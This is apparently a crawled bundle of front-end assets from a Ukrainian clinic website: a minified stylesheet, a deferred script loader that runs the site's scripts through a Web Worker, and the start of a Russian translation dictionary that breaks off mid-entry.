(max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active .arrow-down,.head-lines__text--active:hover .arrow-down{transform:rotate(180deg)}.head-lines__text .arrow-down{position:relative;margin-top:4px;width:13px;height:8px;display:block;margin-left:auto;pointer-events:none;margin-right:auto;transition:all .3s}.head-lines__text .arrow-down:after{top:0;left:0;transform:none}.section-blog{padding-top:38px;padding-bottom:56px;box-sizing:border-box;transition:all .4s}.section-blog__wrap{margin:0 -12px}@media (max-width:767px){.section-blog__wrap.mob-margin{margin:0}}@media (max-width:1199px){.section-blog__wrap{flex-direction:column}}.section-blog__title-head{display:none}@media (max-width:767px){.section-blog__title-head{display:block;margin-bottom:11px;font-size:16px}}.section-blog__col{padding:0 12px;box-sizing:border-box;width:50%}@media (max-width:1199px){.section-blog__col{width:100%}}@media (max-width:1199px){.section-blog__col--full{margin-bottom:24px}}.section-blog__col--full .section-blog__item{flex-direction:column;height:100%}.section-blog__col--full .section-blog__img-wrap{max-width:none;width:100%;padding-bottom:100%}@media (max-width:1199px){.section-blog__col--full .section-blog__img-wrap{padding-bottom:50%}}.section-blog__col--full .section-blog__text-wrap{padding:24px}.section-blog__col--full .section-blog__time{color:grey}.section-blog__item{margin-bottom:24px;width:100%;display:flex;background:#fff}@media (max-width:767px){.section-blog__item{flex-direction:column;align-items:flex-start}}.section-blog__item:last-child{margin-bottom:0}.section-blog__title{font-size:16px;margin-bottom:14px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.section-blog__title{margin-bottom:13px}}.section-blog__img-wrap{position:relative;width:14.8611111111vw;padding-bottom:47.2%;box-sizing:border-box;flex-shrink:0}@media (max-width:1199px){.section-blog__img-wrap{padding-bottom:28.6%;width:30vw}}@media (max-width:767px){.section-blog__img-wrap{width:87.444444vw;margin-left:auto;margin-right:auto;padding-bottom:100%}}.section-blog__img{position:absolute;top:0;left:0;display:block;width:100%;max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-blog__text-wrap{display:inline-flex;flex-direction:column;flex-grow:1;align-items:flex-start;justify-content:center;padding:26px 24px 27px;box-sizing:border-box}@media (max-width:767px){.section-blog__text-wrap{width:100%;padding:24px 20px;background:#fcfcfc}}.section-blog__info-text{font-size:14px;color:#333}.section-blog__info{margin-bottom:14px}.section-blog__date-wrap{margin-bottom:19px;display:flex;align-items:center}.section-blog__date-icon{max-width:13px;margin-right:8px;display:block;height:auto}.section-blog__time{display:block;font-size:12px;color:#74c48c}.section-blog__btn{display:inline-flex;justify-content:center;box-sizing:border-box;padding:0 57px}.section-blog__col.all-width{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.section-blog__col.all-width .section-blog__item{width:calc(50% - 12px);margin-bottom:24px}@media (max-width:1199px){.section-blog__col.all-width .section-blog__item{width:100%}}.why{position:relative;padding:56px 137px 56px 96px;box-sizing:border-box;background:#fcfcfc}@media (max-width:767px){.why{padding:24px 20px}}.why__decor{position:absolute;right:0;top:0;z-index:2}@media (max-width:767px){.why__decor{display:none}}.why__decor--two{bottom:0;left:0;right:auto;z-index:4;top:auto}.why__wrap{align-items:center;position:relative;justify-content:center}@media (max-width:767px){.why__wrap{flex-direction:column;align-items:flex-start}}.why__img-wrap{max-width:544px;width:100%;margin-right:32px;min-width:280px}@media (max-width:1199px){.why__img-wrap{max-width:400px}}@media (max-width:767px){.why__img-wrap{margin-right:0;max-width:100%}}.why__img{display:block;max-width:100%;height:auto}.why__text-wrap{position:relative;padding-left:66px;width:100%;box-sizing:border-box}@media (max-width:767px){.why__text-wrap{order:-1;padding:0;margin-bottom:24px}}.why__text-wrap .background{position:absolute;left:26px;top:-20px}.why__text-content{position:relative}.why__title{margin-bottom:24px;font-size:24px;font-weight:700;font-family:Montserrat SemiBold;color:#2b743a}@media (max-width:767px){.why__title{font-size:18px;margin-bottom:16px}}.why__text{line-height:1.4em;margin-bottom:10px;color:#333}@media (max-width:767px){.why__text{font-size:14px}}.why__text:last-child{margin-bottom:0}.why__text--accent,.why__text-col strong{color:#74c48c}.why__text-col img{max-width:100%}.why__text-col ul{margin:10px 0}.why__text-col ul li{margin-top:20px}.why__text-col ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why__text-col ul ul{padding-left:24px}.gallery{position:relative;padding:56px 90px;box-sizing:border-box;background:#fff}@media (max-width:767px){.gallery{padding:24px 20px}}.gallery__title{position:relative;z-index:3;font-weight:700;font-family:Montserrat SemiBold;margin-bottom:38px}.gallery__title.is-green{color:#2b743a}@media (max-width:767px){.gallery__title{margin-bottom:20px}}.gallery .background{position:absolute;top:19px;left:71px}.gallery__link{display:block;margin:0 auto;max-width:280px;width:100%}.gallery__wrap .owl-carousel .owl-item{margin:0}.gallery__wrap .custom-nav{margin:0;line-height:0}.gallery__wrap .owl-item,.gallery__wrap .owl-stage{height:100%}.gallery__wrap .owl-dots{margin-top:auto;line-height:0;margin-bottom:20px}@media (max-width:767px){.gallery__wrap .owl-dots{margin-bottom:0}}.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:38px;height:calc(100% - 93px)}@media (max-width:767px){.gallery__wrap .owl-carousel .owl-stage-outer{margin-bottom:24px}}.in-popup-wrapper{margin:0 auto}.children-diagnosis .gallery__title{color:#2b743a}.search-results{background:#fafafa;padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}.search-results.in-left-nemu{position:fixed;top:206px;left:232px;height:calc(100vh - 206px);width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-left-nemu{display:none}}@media (max-width:991px){.search-results__doctor-button{font-weight:700;font-family:Montserrat Bold;font-size:12px!important;line-height:15px}}@media (max-width:991px){.search-results{padding:56px 60px}}@media (max-width:767px){.search-results{padding:24px 20px}}.search-results__item{padding-bottom:32px;width:100%;margin-bottom:32px;border-bottom:1px solid #eee}.search-results__item.no-results-item{border-bottom:none;font-size:18px;line-height:24px}@media (max-width:767px){.search-results__item.no-results-item{margin-bottom:14px}}@media (max-width:767px){.search-results__item{margin-bottom:16px;padding-bottom:20px}}.search-results__item:last-child{margin-bottom:0}.search-results__title{display:block;margin-bottom:16px;font-size:18px;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold;transition:all .4s ease}@media (max-width:767px){.search-results__title{font-size:14px;margin-bottom:8px}}.search-results__title:focus,.search-results__title:hover{color:#b3d564}.search-results__text{margin-bottom:24px;color:#333;line-height:1.5em}.search-results__text strong{font-size:inherit}@media (max-width:767px){.search-results__text{font-size:14px;margin-bottom:16px}}.search-results__bottom{display:flex;align-items:center;font-size:14px;color:#333}@media (max-width:767px){.search-results__bottom{font-size:12px}}.search-results__line,.search-results__path-text{margin-right:4px;display:block;font-size:inherit}.search-results__link{display:inline-block;font-weight:400;color:#74c48c;font-size:inherit;margin-right:4px;transition:all .4s ease}.search-results__link:focus,.search-results__link:hover{color:#b3d564}.search-results__link:last-of-type{margin-right:0}.header_item.btn-search{padding:0}.header_item.btn-search .header_logo{padding:0 30px}.header_item.btn-search>div{height:100%;align-items:center;justify-content:center;cursor:pointer}#header-search .is-green{padding:0;width:214px;display:flex;align-items:center;justify-content:center}@media (max-width:992px){#header-search .is-green{display:block;position:relative;font-size:0;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}}.search.in-header{position:fixed;left:232px;width:calc(100% - 232px);top:80px;z-index:10;transform:translateY(-200%);min-height:160px}@media (max-width:992px){.search.in-header{left:0;width:100%;min-height:auto;top:40px}}@media (max-width:767px){.search.in-header{top:40px}}@media (max-width:992px) and (orientation:landscape){.search.in-header{padding-top:5px;padding-bottom:5px}}.search.in-header.active{transform:translateY(0)}.search-layout{background:rgba(51,51,51,.5);box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px)}@media (max-width:992px){.search-layout{left:0;width:100%;padding:20px;top:215px}}@media (max-width:767px){.search-layout{height:calc(100vh - 186px);top:146px}}@media (max-width:992px) and (orientation:landscape){.search-layout{height:calc(100vh - 184px);top:144px}}.search-results.in-header{background:#fafafa;box-sizing:border-box;position:fixed;top:238px;left:232px;width:100%;height:calc(100vh - 238px);padding:0 3rem 117px;max-width:calc(100% - 232px)}@media (max-width:992px){.search-results.in-header{left:0;width:100%;padding:20px;top:215px;max-width:100%}}@media (max-width:767px){.search-results.in-header{height:calc(100vh - 186px);top:146px;bottom:40px}}@media (max-width:992px) and (orientation:landscape){.search-results.in-header{height:calc(100vh - 184px);top:144px}}.search-results__filter-item,.search-results_filter{display:flex;align-items:center}.search-results__filter-item label{margin-left:12px;cursor:default}.search-results__filter-item input{cursor:pointer}.search-results__filter-item:first-of-type{margin-right:65px}.search-results__container{display:flex;align-items:flex-start;justify-content:space-between;padding:40px 0;border-bottom:1px solid #eee}@media (max-width:1100px){.search-results__container{padding:20px 0}}@media (max-width:767px){.search-results__container{flex-direction:column}}@media (max-width:992px) and (orientation:landscape){.search-results__container{padding:5px 0}}.search-results__left{width:300px}@media (max-width:1100px){.search-results__left{width:240px}}@media (max-width:767px){.search-results__left{margin-bottom:20px;width:100%}}.search-results__right{width:calc(100% - 360px)}@media (max-width:1100px){.search-results__right{width:calc(100% - 260px)}}@media (max-width:767px){.search-results__right{width:100%}}.search-results__department{font-size:16px;line-height:20px;text-transform:uppercase;color:#666}.search-results__doctor{font-size:16px;line-height:20px;color:#333;display:block}.search-results__doctor:not(:last-of-type){margin-bottom:32px}@media (max-width:767px){.search-results__doctor:not(:last-of-type){margin-bottom:17px}}.search-results__doctor:hover{color:#74c48c}.search-results__doctor-button{width:214px;padding:0;text-align:center;display:flex;align-items:center;justify-content:center;position:fixed;bottom:77px;left:calc(232px + 3rem);background:#eee;color:#666}@media (max-width:992px){.search-results__doctor-button{font-size:12px;line-height:15px;font-weight:700;font-family:Montserrat Bold;bottom:50px;left:50%;transform:translateX(-50%)}}.search-results__wrapper{height:calc(100% - 140px);overflow-y:auto;cursor:default}@media (max-width:767px){.search-results__wrapper{height:calc(100vh - 390px)}}@media (max-width:992px) and (orientation:landscape){.search-results__wrapper{height:calc(100% - 90px)}}.no-results{margin:50px 0}.content ol,.content ul{margin:24px 0}.content ol ol,.content ol ul,.content ul ol,.content ul ul{padding-left:24px}.content ol li,.content ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}.content ol li:last-of-type,.content ul li:last-of-type{margin-bottom:0}@media (max-width:767px){.content ol li,.content ul li{margin-bottom:16px;font-size:14px}}

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2462
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19611
content:

<!-- FAQ: IP MISMATCH REAL (3.15.201.247) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e 